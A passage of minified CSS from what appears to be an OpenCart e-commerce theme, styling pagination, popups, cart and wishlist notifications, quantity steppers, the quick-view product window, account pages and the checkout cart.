!important}.product-option-file .control-label+button{max-width:max-content}.pagination-results{font-size:13px;letter-spacing:1px;margin-top:20px;justify-content:flex-start;flex-direction:row}.pagination-results .text-right{display:block}ul.pagination>li>a,ul.pagination>li>span{color:rgba(51,51,51,1);padding:5px;padding-right:6px;padding-left:6px}.no-touchevents ul.pagination>li>a:hover{color:rgba(255,255,255,1);text-decoration:none;background:rgba(20,102,120,1)}ul.pagination>li.active>span,.no-touchevents ul.pagination>li.active>span:hover,ul.pagination>li>a:focus{color:rgba(255,255,255,1);background:rgba(20,102,120,1)}ul.pagination>li a,ul.pagination>li span{background:rgba(250,250,250,1)}ul.pagination>li>*{border-radius:2px !important}ul.pagination>li:first-child a:before,ul.pagination>li:last-child a:before{content:'\e940' !important;font-family:icomoon !important;color:rgba(51,51,51,1)}.no-touchevents ul.pagination>li:first-child:hover a:before,.no-touchevents ul.pagination>li:last-child:hover a:before{color:rgba(255,255,255,1)}ul.pagination>li .prev:before,ul.pagination>li .next:before{content:'\e93e' !important;font-family:icomoon !important;color:rgba(51,51,51,1)}.no-touchevents ul.pagination>li:hover .prev:before,.no-touchevents ul.pagination>li:hover .next:before{color:rgba(255,255,255,1)}.pagination{--pagination-gap:5px}.rating .fa-stack{font-size:13px;width:1.2em}.rating .fa-star,.rating .fa-star+.fa-star-o{color:rgba(253,194,45,1)}.rating .fa-star-o:only-child{color:rgba(51,51,51,1)}.rating-stars{border-top-left-radius:3px;border-top-right-radius:3px}html{--popup-height-margin:50px;--popup-width-margin:20px}.popup-bg{background:rgba(0,0,0,.75)}.popup-inner-body{background:rgba(255,255,255,1);border-radius:3px;box-shadow:0 15px 90px -10px rgba(0,0,0,.2)}.popup-content,.popup-inner-body>.grid-rows,.popup .site-wrapper{padding:20px}.popup-container .popup-close:before{content:'\e5cd' !important;font-family:icomoon !important;font-size:18px}.popup-container .popup-close{width:30px;height:30px;margin-right:10px;margin-top:35px}div.popup-container .btn.popup-close{border-radius:50% !important}.popup-container .popup-close.btn,.popup-container .popup-close.btn:visited{font-size:12px;color:rgba(51,51,51,1);text-transform:none}.no-touchevents .popup-container .popup-close.btn:hover{color:rgba(39,123,140,1) !important;background:0 0}.popup-container .popup-close.btn{background:0 0;border-style:none;padding:3px;box-shadow:none}.popup-container .popup-close.btn:active,.no-touchevents .popup-container .popup-close.btn:hover:active,.popup-container .popup-close.btn:focus:active,.no-touchevents .popup-container .popup-close.btn:focus:hover:active{background:0 0}.popup-container .popup-close.btn:focus,.popup-container .popup-close.btn[disabled]{background:0 0 !important}.popup-container .popup-close.btn.btn.disabled:after{font-size:1em}.scroll-top em:before{content:'\f106' !important;font-family:icomoon !important;font-size:28px;color:rgba(255,255,255,1)}.scroll-top{background:rgba(20,102,120,1);left:auto;right:0;transform:translateX(0);--scroll-top-side-offset:10px;--scroll-top-bottom-offset:10px}.no-touchevents .scroll-top:hover{background:rgba(39,123,140,1)}.journal-loading>em:before,.ias-spinner>em:before,.lg-outer .lg-item:after,.btn.disabled:after{content:'\ea10' !important;font-family:icomoon !important;font-size:28px;color:rgba(255,255,255,1)}.journal-loading>.fa-spin,.lg-outer .lg-item:after,.btn.disabled:after{animation:fa-spin infinite linear;animation-duration:.35s}.btn-cart:before,.fa-shopping-cart:before{content:'\e92b' !important;font-family:icomoon !important;left:-1px}.btn-wishlist:before{content:'\f08a' !important;font-family:icomoon !important}.btn-compare:before,.compare-btn:before{content:'\eab6' !important;font-family:icomoon !important}.fa-refresh:before{content:'\eacd' !important;font-family:icomoon !important}.fa-times-circle:before,.fa-times:before,.reset-filter:before,.notification-close:before,.popup-close:before,.hn-close:before{content:'\e981' !important;font-family:icomoon !important}.p-author:before{content:'\ead9' !important;font-family:icomoon !important;margin-right:5px}.p-date:before{content:'\f133' !important;font-family:icomoon !important;margin-right:5px}.p-time:before{content:'\eb29' !important;font-family:icomoon !important;margin-right:5px}.p-comment:before{content:'\f27a' !important;font-family:icomoon !important;margin-right:5px}.p-view:before{content:'\f06e' !important;font-family:icomoon !important;margin-right:5px}.p-category:before{content:'\f022' !important;font-family:icomoon !important;margin-right:5px}.user-site:before{content:'\e321' !important;font-family:icomoon !important;left:-1px;margin-right:5px}::-webkit-scrollbar{width:12px;height:12px}.desktop{--scrollW:12px}.desktop .breadcrumb:before{--scrollW:12px}.desktop .top-bar:before{--scrollW:12px}.desktop .desktop-main-menu-wrapper:after{--scrollW:12px}.desktop ::-webkit-scrollbar-track{background:rgba(240,242,245,1)}.desktop ::-webkit-scrollbar-thumb{background:rgba(20,102,120,1);border-width:4px;border-style:solid;border-color:rgba(240,242,245,1);border-radius:10px}.expand-content{max-height:70px}.block-expand.btn,.block-expand.btn:visited{font-size:12px;color:rgba(255,255,255,1);font-weight:400;text-transform:none}.block-expand.btn{background:rgba(103,114,125,1);padding:2px;padding-right:6px;padding-left:6px;min-width:20px;min-height:20px}.no-touchevents .block-expand.btn:hover{box-shadow:0 5px 30px -5px rgba(0,0,0,.25)}.block-expand.btn:active,.no-touchevents .block-expand.btn:hover:active,.block-expand.btn:focus:active{box-shadow:inset 0 0 20px rgba(0,0,0,.25)}.block-expand.btn:focus{box-shadow:inset 0 0 20px rgba(0,0,0,.25)}.block-expand.btn.btn.disabled:after{font-size:1em}.block-expand:after{content:'Show More'}.block-expanded .block-expand:after{content:'Show Less'}.block-expand:before{content:'\e5db' !important;font-family:icomoon !important;margin-right:5px}.block-expanded .block-expand:before{content:'\e5d8' !important;font-family:icomoon !important;margin-right:5px}.block-expand-overlay{background:linear-gradient(to bottom,transparent,rgba(255,255,255,1))}.safari .block-expand-overlay{background:linear-gradient(to bottom,rgba(255,255,255,0),rgba(255,255,255,1))}.iphone .block-expand-overlay{background:linear-gradient(to bottom,rgba(255,255,255,0),rgba(255,255,255,1))}.ipad .block-expand-overlay{background:linear-gradient(to bottom,rgba(255,255,255,0),rgba(255,255,255,1))}.old-browser{color:rgba(42,42,42,1);background:rgba(255,255,255,1)}.modal .modal-header{position:relative}.notification-cart.notification{max-width:400px;margin:20px;margin-bottom:0;padding:10px;background:rgba(250,250,250,1);border-radius:5px;box-shadow:0 15px 90px -10px rgba(0,0,0,.2)}.notification-cart .notification-close{display:block;width:25px;height:25px;margin-right:5px;margin-top:5px}.notification-cart .notification-close:before{content:'\e5cd' !important;font-family:icomoon !important;font-size:20px}.notification-cart .notification-close.btn,.notification-cart .notification-close.btn:visited{font-size:12px;color:rgba(51,51,51,1);text-transform:none}.no-touchevents .notification-cart .notification-close.btn:hover{color:rgba(39,123,140,1) !important;background:0 0}.notification-cart .notification-close.btn{background:0 0;border-style:none;padding:3px;box-shadow:none}.notification-cart .notification-close.btn:active,.no-touchevents .notification-cart .notification-close.btn:hover:active,.notification-cart .notification-close.btn:focus:active,.no-touchevents .notification-cart .notification-close.btn:focus:hover:active{background:0 0}.notification-cart .notification-close.btn:focus,.notification-cart .notification-close.btn[disabled]{background:0 0 !important}.notification-cart .notification-close.btn.btn.disabled:after{font-size:1em}.notification-cart img{display:block;margin-right:10px;margin-bottom:10px}.notification-cart .notification-text{color:rgba(105,105,115,1)}.notification-cart .notification-title{color:rgba(51,51,51,1)}.notification-cart .notification-buttons{display:flex;padding:10px;margin:-10px;margin-top:5px}.notification-cart .notification-view-cart{display:inline-flex;flex-grow:1}.notification-cart .notification-checkout{display:inline-flex;flex-grow:1;margin-left:10px}.notification-cart .notification-checkout:after{content:'\e5c8' !important;font-family:icomoon !important;margin-left:5px}.notification-wishlist.notification{max-width:400px;margin:20px;margin-bottom:0;padding:10px;background:rgba(250,250,250,1);border-radius:5px;box-shadow:0 15px 90px -10px rgba(0,0,0,.2)}.notification-wishlist .notification-close{display:block;width:25px;height:25px;margin-right:5px;margin-top:5px}.notification-wishlist .notification-close:before{content:'\e5cd' !important;font-family:icomoon !important;font-size:20px}.notification-wishlist .notification-close.btn,.notification-wishlist .notification-close.btn:visited{font-size:12px;color:rgba(51,51,51,1);text-transform:none}.no-touchevents .notification-wishlist .notification-close.btn:hover{color:rgba(39,123,140,1) !important;background:0 0}.notification-wishlist .notification-close.btn{background:0 0;border-style:none;padding:3px;box-shadow:none}.notification-wishlist .notification-close.btn:active,.no-touchevents .notification-wishlist .notification-close.btn:hover:active,.notification-wishlist .notification-close.btn:focus:active,.no-touchevents .notification-wishlist .notification-close.btn:focus:hover:active{background:0 0}.notification-wishlist .notification-close.btn:focus,.notification-wishlist .notification-close.btn[disabled]{background:0 0 !important}.notification-wishlist .notification-close.btn.btn.disabled:after{font-size:1em}.notification-wishlist img{display:block;margin-right:10px;margin-bottom:10px}.notification-wishlist .notification-text{color:rgba(105,105,115,1)}.notification-wishlist .notification-title{color:rgba(51,51,51,1)}.notification-wishlist .notification-buttons{display:flex;padding:10px;margin:-10px;margin-top:5px}.notification-wishlist .notification-view-cart{display:inline-flex;flex-grow:1}.notification-wishlist .notification-checkout{display:inline-flex;flex-grow:1;margin-left:10px}.notification-wishlist .notification-checkout:after{content:'\e5c8' !important;font-family:icomoon !important;margin-left:5px}.notification-compare.notification{max-width:400px;margin:20px;margin-bottom:0;padding:10px;background:rgba(250,250,250,1);border-radius:5px;box-shadow:0 15px 90px -10px rgba(0,0,0,.2)}.notification-compare .notification-close{display:block;width:25px;height:25px;margin-right:5px;margin-top:5px}.notification-compare .notification-close:before{content:'\e5cd' !important;font-family:icomoon !important;font-size:20px}.notification-compare .notification-close.btn,.notification-compare .notification-close.btn:visited{font-size:12px;color:rgba(51,51,51,1);text-transform:none}.no-touchevents .notification-compare .notification-close.btn:hover{color:rgba(39,123,140,1) !important;background:0 0}.notification-compare .notification-close.btn{background:0 0;border-style:none;padding:3px;box-shadow:none}.notification-compare .notification-close.btn:active,.no-touchevents .notification-compare .notification-close.btn:hover:active,.notification-compare .notification-close.btn:focus:active,.no-touchevents .notification-compare .notification-close.btn:focus:hover:active{background:0 0}.notification-compare .notification-close.btn:focus,.notification-compare .notification-close.btn[disabled]{background:0 0 !important}.notification-compare .notification-close.btn.btn.disabled:after{font-size:1em}.notification-compare img{display:block;margin-right:10px;margin-bottom:10px}.notification-compare .notification-text{color:rgba(105,105,115,1)}.notification-compare .notification-title{color:rgba(51,51,51,1)}.notification-compare .notification-buttons{display:flex;padding:10px;margin:-10px;margin-top:5px}.notification-compare .notification-view-cart{display:inline-flex;flex-grow:1}.notification-compare .notification-checkout{display:inline-flex;flex-grow:1;margin-left:10px}.notification-compare .notification-checkout:after{content:'\e5c8' !important;font-family:icomoon !important;margin-left:5px}.stepper input.form-control{background:rgba(250,250,250,1) !important;border-width:0 !important}:root{--stepper-min-width:50px;--stepper-max-width:100px;--stepper-height:36px}.stepper{--stepper-border:1px;max-width:var(--stepper-max-width,none);border-style:solid;border-color:rgba(105,105,115,1)}.stepper button{position:absolute;width:calc(var(--stepper-button-width,40)*1%);height:50%;min-height:auto;left:auto;right:0;background-color:rgba(238,238,238,1)}.stepper .form-control{max-width:calc(100% - var(--stepper-button-width,40)*1%) !important}.stepper button.fa-angle-up{border-width:0 0 0 var(--stepper-border,0)}.stepper button.fa-angle-down{border-width:var(--stepper-border,0) 0 0 var(--stepper-border,0)}.stepper .fa-angle-down:before{content:'\f107' !important;font-family:icomoon !important;font-size:20px}.stepper .fa-angle-up:before{content:'\f106' !important;font-family:icomoon !important;font-size:20px}.stepper button:before{color:rgba(105,105,115,1)}.no-touchevents .stepper button:hover:before{color:rgba(255,255,255,1)}.no-touchevents .stepper button:hover{background-color:rgba(39,123,140,1)}.popup-quickview .popup-container{width:760px}.route-product-product.popup-quickview .product-info .product-left{min-width:50%;flex-basis:50%}.route-product-product.popup-quickview .product-info .product-right{min-width:calc(100% - 50%);flex-basis:calc(100% - 50%)}.route-product-product.popup-quickview .product-info .product-left,.route-product-product.popup-quickview .product-info .product-right{padding:calc(20px/2)}.route-product-product.popup-quickview .product-info{margin:calc(0px - 20px/2)}.route-product-product.popup-quickview h1.page-title{display:none}.route-product-product.popup-quickview div.page-title{display:block}.route-product-product.popup-quickview #content .page-title{font-size:18px;text-align:left;margin-bottom:20px;white-space:normal;overflow:initial;text-overflow:initial;-webkit-line-clamp:2}.route-product-product.popup-quickview #content .page-title:after,.route-product-product.popup-quickview #content .page-title .page-title-text:after,.route-product-product.popup-quickview #content .page-title .filter-title-text:after{width:50px;height:3px;background:rgba(221,14,28,1)}.route-product-product.popup-quickview #content .page-title:after{margin-top:10px}.route-product-product.popup-quickview #content .page-title .page-title-text:after{margin-top:10px}.route-product-product.popup-quickview #content .page-title .filter-title-text:after{margin-top:10px}.route-product-product.popup-quickview .product-image .swiper .swiper-controls{display:none}.route-product-product.popup-quickview .product-image .swiper .swiper-buttons{display:none}.route-product-product.popup-quickview .swiper .swiper-slide{cursor:zoom-in}.route-product-product.popup-quickview .direction-horizontal .additional-image{width:calc(100%/4)}.route-product-product.popup-quickview .additional-images .swiper div.swiper-buttons{display:none}.no-touchevents.route-product-product.popup-quickview .additional-images:hover .swiper div.swiper-buttons{display:block}.route-product-product.popup-quickview .additional-images .swiper-buttons{top:50%;width:calc(100% - (-15px*2));margin-top:-10px}.route-product-product.popup-quickview .additional-images .swiper-button-prev{left:0;right:auto;transform:translate(0,-50%)}.route-product-product.popup-quickview .additional-images .swiper-button-next{left:auto;right:0;transform:translate(0,-50%)}.route-product-product.popup-quickview .additional-images .swiper-buttons div{width:35px;height:35px;background:rgba(44,54,64,1);border-width:4px;border-style:solid;border-color:rgba(255,255,255,1);border-radius:50%}.route-product-product.popup-quickview .additional-images .swiper-button-disabled{opacity:0}.route-product-product.popup-quickview .additional-images .swiper-container:not(.swiper-container-initialized)+.swiper-buttons .swiper-button-prev{opacity:0}.route-product-product.popup-quickview .additional-images .swiper-buttons div:before{content:'\e408' !important;font-family:icomoon !important;color:rgba(255,255,255,1)}.route-product-product.popup-quickview .additional-images .swiper-buttons .swiper-button-next:before{content:'\e409' !important;font-family:icomoon !important;color:rgba(255,255,255,1)}.no-touchevents.route-product-product.popup-quickview .additional-images .swiper-buttons div:not(.swiper-button-disabled):hover{background:rgba(221,14,28,1)}.route-product-product.popup-quickview .additional-images .swiper-pagination{display:block;bottom:-10px;left:50%;right:auto;transform:translateX(-50%)}.route-product-product.popup-quickview .additional-images .swiper{padding-bottom:15px}.route-product-product.popup-quickview .additional-images .swiper-pagination-bullet{width:8px;height:8px;background-color:rgba(221,221,221,1)}.route-product-product.popup-quickview .additional-images .swiper-pagination>span+span{margin-left:8px}.no-touchevents.route-product-product.popup-quickview .additional-images .swiper-pagination-bullet:hover{background-color:rgba(39,123,140,1)}.route-product-product.popup-quickview .additional-images .swiper-pagination-bullet.swiper-pagination-bullet-active{background-color:rgba(39,123,140,1)}.route-product-product.popup-quickview .additional-images .swiper-pagination>span{border-radius:20px}.route-product-product.popup-quickview .additional-image{padding:calc(10px/2)}.route-product-product.popup-quickview .additional-images{margin-top:10px;margin-right:-5px;margin-left:-5px}.route-product-product.popup-quickview .additional-images img{border-width:1px;border-style:solid}.no-touchevents.route-product-product.popup-quickview .additional-images img:hover,.route-product-product.popup-quickview .additional-images .swiper-slide-active img{border-color:rgba(230,230,230,1)}.route-product-product.popup-quickview .product-info .product-stats li:before{content:'\f111' !important;font-family:icomoon !important}.route-product-product.popup-quickview .product-info .product-stats ul{width:100%}.route-product-product.popup-quickview .product-stats .product-views:before{content:'\f06e' !important;font-family:icomoon !important}.route-product-product.popup-quickview .product-stats .product-sold:before{content:'\e263' !important;font-family:icomoon !important}.route-product-product.popup-quickview .product-info .product-labels-outside{justify-content:flex-start;--label-grow:0}.route-product-product.popup-quickview .product-info .custom-stats{justify-content:space-between}.route-product-product.popup-quickview .product-info .product-details .rating{justify-content:flex-start}.route-product-product.popup-quickview .product-info .product-details .countdown-wrapper{display:block}.route-product-product.popup-quickview .product-info .product-details .product-price-group{text-align:left;padding-top:15px;margin-top:-5px;border-width:0;border-top-width:1px;border-style:solid;border-color:rgba(221,221,221,1)}.route-product-product.popup-quickview .product-info .product-details .price-group{justify-content:flex-start;flex-direction:row;align-items:center}.route-product-product.popup-quickview .product-info .product-details .product-price-new{order:-1}.route-product-product.popup-quickview .product-info .product-details .product-price-old{margin-left:10px}.route-product-product.popup-quickview .product-info .product-details .product-points{display:block}.route-product-product.popup-quickview .product-info .product-details .product-tax{display:block}.route-product-product.popup-quickview .product-info .product-details .discounts{display:block}.route-product-product.popup-quickview .product-info .product-details .product-options>.options-title{display:none}.route-product-product.popup-quickview .product-info .product-details .product-options>h3:not(.options-title){display:block}.route-product-product.popup-quickview .product-info .product-options .push-option div>label input:checked+.option-wrapper img{box-shadow:inset 0 0 8px rgba(0,0,0,.7)}.route-product-product.popup-quickview .product-info .product-details .button-group-page{position:fixed;width:100%;z-index:1000;margin:0;background:rgba(238,238,238,1);padding:10px;margin:0;border-width:0;border-top-width:1px;border-style:solid;border-color:rgba(221,221,221,1);box-shadow:0 -15px 100px -10px rgba(0,0,0,.1)}.route-product-product.popup-quickview body{padding-bottom:var(--popup-fixed-buttons,0)}.route-product-product.popup-quickview .site-wrapper{padding-bottom:0}.route-product-product.popup-quickview .product-info .button-group-page .stepper{display:flex;max-width:100px}.route-product-product.popup-quickview .product-info .button-group-page .btn-cart{display:inline-flex}.route-product-product.popup-quickview .product-info .button-group-page .btn-cart:before,.route-product-product.popup-quickview .product-info .button-group-page .btn-cart .btn-text{display:inline-block}.route-product-product.popup-quickview .product-info .product-details .stepper-group{flex-grow:1}.route-product-product.popup-quickview .product-info .product-details .stepper-group .btn-cart{flex-grow:1}.route-product-product.popup-quickview .product-info .button-group-page .btn-cart:before{font-size:17px}.route-product-product.popup-quickview .product-info .button-group-page .btn-more-details{display:inline-flex;flex-grow:0;flex-basis:auto;justify-content:flex-end !important}.route-product-product.popup-quickview .product-info .button-group-page .btn-more-details .btn-text{display:none}.route-product-product.popup-quickview .product-info .button-group-page .btn-more-details:after{content:'\e5c8' !important;font-family:icomoon !important;font-size:18px}.route-product-product.popup-quickview .product-info .button-group-page .btn-more-details.btn,.route-product-product.popup-quickview .product-info .button-group-page .btn-more-details.btn:visited{color:rgba(255,255,255,1)}.route-product-product.popup-quickview .product-info .button-group-page .btn-more-details.btn{background:rgba(20,102,120,1)}.no-touchevents.route-product-product.popup-quickview .product-info .button-group-page .btn-more-details.btn:hover{background:rgba(39,123,140,1)}.route-product-product.popup-quickview .product-info .button-group-page .btn-more-details.btn.btn.disabled:after{font-size:1em}.route-product-product.popup-quickview .product-info .product-details .button-group-page .wishlist-compare{flex-grow:0 !important}.route-product-product.popup-quickview .product-info .button-group-page .wishlist-compare{justify-content:flex-end}.route-product-product.popup-quickview .product-info .button-group-page .btn-wishlist{display:inline-flex}.route-product-product.popup-quickview .product-info .button-group-page .btn-wishlist .btn-text{display:none}.route-product-product.popup-quickview .product-info .button-group-page .wishlist-compare .btn-wishlist{flex-grow:0 !important}.route-product-product.popup-quickview .product-info .button-group-page .btn-wishlist:before{font-size:17px}.route-product-product.popup-quickview .product-info .button-group-page .btn-wishlist.btn,.route-product-product.popup-quickview .product-info .button-group-page .btn-wishlist.btn:visited{color:rgba(255,255,255,1)}.no-touchevents.route-product-product.popup-quickview .product-info .button-group-page .btn-wishlist.btn:hover{color:rgba(255,255,255,1) !important}.route-product-product.popup-quickview .product-info .button-group-page .btn-wishlist.btn{background:rgba(105,105,115,1);border-width:0}.route-product-product.popup-quickview .product-info .button-group-page .btn-wishlist.btn.btn.disabled:after{font-size:1em}.route-product-product.popup-quickview .product-info .button-group-page .btn-compare{display:inline-flex}.route-product-product.popup-quickview .product-info .button-group-page .btn-compare .btn-text{display:none}.route-product-product.popup-quickview .product-info .button-group-page .wishlist-compare .btn-compare{flex-grow:0 !important}.route-product-product.popup-quickview .product-info .button-group-page .btn-compare:before{font-size:17px}.route-product-product.popup-quickview .product-info .button-group-page .btn-compare.btn,.route-product-product.popup-quickview .product-info .button-group-page .btn-compare.btn:visited{color:rgba(255,255,255,1)}.no-touchevents.route-product-product.popup-quickview .product-info .button-group-page .btn-compare.btn:hover{color:rgba(255,255,255,1) !important}.route-product-product.popup-quickview .product-info .button-group-page .btn-compare.btn{background:rgba(105,105,115,1);border-width:0}.route-product-product.popup-quickview .product-info .button-group-page .btn-compare.btn.btn.disabled:after{font-size:1em}.route-product-product.popup-quickview .product-info .product-details .buttons-wrapper{--quickview-buttons-gap:5px}.popup-quickview .product-right .description{order:100}.popup-quickview .description{padding-top:15px;margin-top:15px;border-width:0;border-top-width:1px;border-style:solid;border-color:rgba(221,221,221,1)}.popup-quickview .expand-content{max-height:100%;overflow:visible}.popup-quickview .block-expanded+.block-expand-overlay .block-expand:after{content:'Show Less'}.login-box>div{flex-basis:300px;padding:calc(25px/2)}.login-box{margin:calc(0px - 25px/2)}.login-box .well{padding-top:20px;padding-right:20px;margin-right:30px}.popup-login .popup-container{width:500px}.popup-register .popup-container{width:500px}.account-list>li>a{font-size:13px;color:rgba(105,105,115,1);padding:10px;border-width:1px;border-style:solid;border-color:rgba(221,221,221,1);border-radius:3px;flex-direction:column;width:100%;text-align:center}.no-touchevents .account-list>li>a:hover{color:rgba(20,102,120,1);background:rgba(255,255,255,1);border-color:rgba(39,123,140,1);box-shadow:0 15px 90px -10px rgba(0,0,0,.2)}.account-list>li>a:before{content:'\e93f' !important;font-family:icomoon !important;font-size:45px;color:rgba(105,105,115,1);margin-right:0;margin-left:0}.no-touchevents .account-list>li>a:hover:before{color:rgba(39,123,140,1)}.account-list .edit-info{display:flex}.route-information-sitemap .site-edit{display:block}.account-list .edit-pass{display:flex}.route-information-sitemap .site-pass{display:block}.account-list .edit-address{display:flex}.route-information-sitemap .site-address{display:block}.account-list .edit-wishlist{display:flex}.my-cards{display:block}.account-list .edit-order{display:flex}.route-information-sitemap .site-history{display:block}.account-list .edit-downloads{display:flex}.route-information-sitemap .site-download{display:block}.account-list .edit-rewards{display:flex}.account-list .edit-returns{display:flex}.account-list .edit-transactions{display:flex}.account-list .edit-recurring{display:flex}.my-affiliates{display:block}.my-newsletter .account-list{display:flex}.my-affiliates .title{display:block}.my-newsletter .title{display:block}.my-account .title{display:none}.my-orders .title{display:block}.my-cards .title{display:block}.account-page .title{font-family:'Montserrat';font-weight:400;font-size:15px;color:rgba(51,51,51,1);margin-bottom:15px;white-space:normal;overflow:initial;text-overflow:initial;-webkit-line-clamp:2;text-align:left}.account-page .title:after{display:none;margin-top:10px;margin-left:0;margin-right:auto}.account-page .title .page-title-text:after{display:none;margin-top:10px;margin-left:0;margin-right:auto}.account-page .title .filter-title-text:after{display:none;margin-top:10px;margin-left:0;margin-right:auto}.account-page .title:after,.account-page .title .page-title-text:after,.account-page .title .filter-title-text:after{width:50px;height:1px;background:rgba(39,123,140,1)}.account-page .title .page-title-text{text-align:left}.account-page .title .filter-title-text{text-align:left}.account-list>li{width:calc(100%/5);padding:10px;margin:0}.account-list{margin:0 -10px -10px;flex-direction:row}.account-list>.edit-info>a:before{content:'\e90d' !important;font-family:icomoon !important}.account-list>.edit-pass>a:before{content:'\eac4' !important;font-family:icomoon !important}.account-list>.edit-address>a:before{content:'\e956' !important;font-family:icomoon !important}.account-list>.edit-wishlist>a:before{content:'\e955' !important;font-family:icomoon !important}.my-cards .account-list>li>a:before{content:'\e950' !important;font-family:icomoon !important}.account-list>.edit-order>a:before{content:'\ead5' !important;font-family:icomoon !important}.account-list>.edit-downloads>a:before{content:'\eb4e' !important;font-family:icomoon !important}.account-list>.edit-rewards>a:before{content:'\e952' !important;font-family:icomoon !important}.account-list>.edit-returns>a:before{content:'\f112' !important;font-family:icomoon !important}.account-list>.edit-transactions>a:before{content:'\e928' !important;font-family:icomoon !important}.account-list>.edit-recurring>a:before{content:'\e8b3' !important;font-family:icomoon !important}.account-list>.affiliate-add>a:before{content:'\e95a' !important;font-family:icomoon !important}.account-list>.affiliate-edit>a:before{content:'\e95a' !important;font-family:icomoon !important}.account-list>.affiliate-track>a:before{content:'\e93c' !important;font-family:icomoon !important}.my-newsletter .account-list>li>a:before{content:'\e94c' !important;font-family:icomoon !important}.route-account-register .account-customer-group label:after{display:none !important}#account .account-fax label:after{display:none !important}.route-account-register .address-company label:after{display:none !important}#account-address .address-company label:after{display:none !important}.route-account-register .address-address-2 label:after{display:none !important}#account-address .address-address-2 label:after{display:none !important}.route-checkout-cart .td-qty .stepper input.form-control{background:rgba(250,250,250,1) !important;border-width:0 !important}.route-checkout-cart .td-qty :root{--stepper-min-width:50px;--stepper-max-width:100px;--stepper-height:36px}.route-checkout-cart .td-qty .stepper{--stepper-border:1px;max-width:var(--stepper-max-width,none);border-style:solid;border-color:rgba(105,105,115,1)}.route-checkout-cart .td-qty .stepper button{position:absolute;width:calc(var(--stepper-button-width,40)*1%);height:50%;min-height:auto;left:auto;right:0;background-color:rgba(238,238,238,1)}.route-checkout-cart .td-qty .stepper .form-control{max-width:calc(100% - var(--stepper-button-width,40)*1%) !important}.route-checkout-cart .td-qty .stepper button.fa-angle-up{border-width:0 0 0 var(--stepper-border,0)}.route-checkout-cart .td-qty .stepper button.fa-angle-down{border-width:var(--stepper-border,0) 0 0 var(--stepper-border,0)}.route-checkout-cart .td-qty .stepper .fa-angle-down:before{content:'\f107' !important;font-family:icomoon !important;font-size:20px}.route-checkout-cart .td-qty .stepper .fa-angle-up:before{content:'\f106' !important;font-family:icomoon !important;font-size:20px}.route-checkout-cart .td-qty .stepper button:before{color:rgba(105,105,115,1)}.no-touchevents.route-checkout-cart .td-qty .stepper button:hover:before{color:rgba(255,255,255,1)}.no-touchevents.route-checkout-cart .td-qty .stepper button:hover{background-color:rgba(39,123,140,1)}.cart-page .td-qty .btn-update.btn,.cart-page .td-qty .btn-update.btn:visited{color:rgba(255,255,255,1)}.no-touchevents .cart-page .td-qty .btn-update.btn:hover{color:rgba(255,255,255,1) !important}.cart-page .td-qty .btn-update.btn{background:rgba(105,105,115,1);border-width:0}.cart-page .td-qty .btn-update.btn.btn.disabled:after{font-size:1em}.cart-page .td-qty .btn-remove.btn,.cart-page .td-qty .btn-remove.btn:visited{color:rgba(255,255,255,1)}.cart-page .td-qty .btn-remove.btn{background:rgba(221,14,28,1)}.cart-page .td-qty .btn-remove.btn.btn.disabled:after{font-size:1em}.route-checkout-cart .cart-page>form{width:calc(100% - var(--cart-bottom-width,35%) - var(--cart-bottom-space,0px)/2)}.route-checkout-cart .cart-page>.cart-bottom{width:calc(var(--cart-bottom-width,35%) - var(--cart-bottom-space,0px)/2)}.route-checkout-cart .cart-page>.cart-bottom,.route-checkout-cart .cart-page>form{position:static;z-index:initial}.route-checkout-cart .cart-page{--cart-bottom-width:35%;--cart-bottom-space:20px;gap:var(--cart-bottom-space)}.cart-bottom{background:rgba(238,238,238,1);padding:20px;margin-top:-40px;margin-left:20px;border-width:1px;border-style:solid;border-color:rgba(221,221,221,1)}.panels-total{flex-direction:column}.panels-total .cart-total{background:rgba(250,250,250,1);align-items:flex-start}.route-checkout-cart .buttons{margin-top:20px;font-size:12px}.route-checkout-cart .buttons>div{flex-grow:1}.route-checkout-cart .buttons.dual-agree .pull-right .btn{width:100%}.route-checkout-cart .buttons .pull-right:only-child{margin-right:0;margin-left:auto;max-width:100%}.route-checkout-cart .buttons .pull-right:only-child .btn{width:100%}.route-checkout-cart .buttons .pull-right input[type=checkbox]{margin-right:7px;margin-left:3px}.cart-table .td-image{display:table-cell}.cart-table .td-qty .stepper,.cart-section .stepper,.cart-table .td-qty .btn-update.btn,.cart-section .td-qty .btn-primary.btn{display:inline-flex}.cart-table .td-name{display:table-cell}.cart-table .td-model{display:table-cell}.route-account-order-info .table-responsive .table-order thead>tr>td:nth-child(2){display:table-cell}.route-account-order-info .table-responsive .table-order tbody>tr>td:nth-child(2){display:table-cell}.route-account-order-info .table-responsive .table-order tfoot>tr>td:last-child{display:table-cell}.cart-table .td-price{display:table-cell}.route-checkout-cart .cart-panels{margin-bottom:30px}.route-checkout-cart .cart-panels .form-group .control-label{justify-content:flex-start}.route-checkout-cart .cart-panels .form-group,.route-checkout-cart .cart-panels .form-horizontal .form-group{margin-bottom:6px}.route-checkout-cart .cart-panels input.form-control{color:rgba(51,51,51,1) !important;background:rgba(250,250,250,1) !important;border-width:1px !important;border-style:solid !important;border-color:rgba(221,221,221,1) !important;border-radius:2px !important}.route-checkout-cart .cart-panels input.form-control:focus{background:rgba(255,255,255,1) !important;box-shadow:inset 0 0 5px rgba(0,0,0,.1) !important}.no-touchevents.route-checkout-cart .cart-panels input.form-control:hover{border-color:rgba(39,123,140,1) !important;box-shadow:0 5px 20px -5px rgba(0,0,0,.1)}.route-checkout-cart .cart-panels input.form-control:focus,.route-checkout-cart .cart-panels input.form-control:active{border-color:rgba(39,123,140,1) !important}.route-checkout-cart .cart-panels textarea.form-control{color:rgba(51,51,51,1) !important;background:rgba(250,250,250,1) !important;border-width:1px !important;border-style:solid !important;border-color:rgba(221,221,221,1) !important;border-radius:2px !important}.route-checkout-cart .cart-panels textarea.form-control:focus{background:rgba(255,255,255,1) !important;box-shadow:inset 0 0 5px rgba(0,0,0,.1) !important}.no-touchevents.route-checkout-cart .cart-panels textarea.form-control:hover{border-color:rgba(39,123,140,1) !important;box-shadow:0 5px 20px -5px rgba(0,0,0,.1)}.route-checkout-cart .cart-panels textarea.form-control:focus,.route-checkout-cart .cart-panels textarea.form-control:active{border-color:rgba(39,123,140,1) !important}.route-checkout-cart .cart-panels select.form-control{color:rgba(51,51,51,1) !important;background:rgba(250,250,250,1) !important;border-width:1px !important;border-style:solid !important;border-color:rgba(221,221,221,1) !important;border-radius:2px !important;max-width:200px}.route-checkout-cart .cart-panels select.form-control:focus{background:rgba(255,255,255,1) !important;box-shadow:inset 0 0 5px rgba(0,0,0,.1) 